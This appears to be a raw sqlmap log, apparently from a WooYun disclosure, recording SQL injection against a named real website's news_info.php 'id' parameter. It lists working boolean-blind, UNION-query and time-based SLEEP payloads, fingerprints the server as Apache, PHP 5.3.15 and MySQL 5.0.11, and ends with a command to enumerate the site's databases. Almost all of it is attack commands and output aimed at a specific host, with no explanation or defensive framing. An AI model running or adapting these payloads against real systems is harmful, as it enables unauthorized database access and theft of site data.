 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=252' AND 5883=5883 AND 'nqbm'='nqbm
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: id=-4138' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=252' AND SLEEP(5) AND 'oSrY'='oSrY
---
[15:55:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.3.15
back-end DBMS: MySQL 5.0.11
[15:55:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.zhengtugps.com'
[*] shutting down at 15:55:11
root@kali:~# sqlmap -u "http://www.zhengtugps.com/news_info.php?id=252" --dbs
www.wooyun.org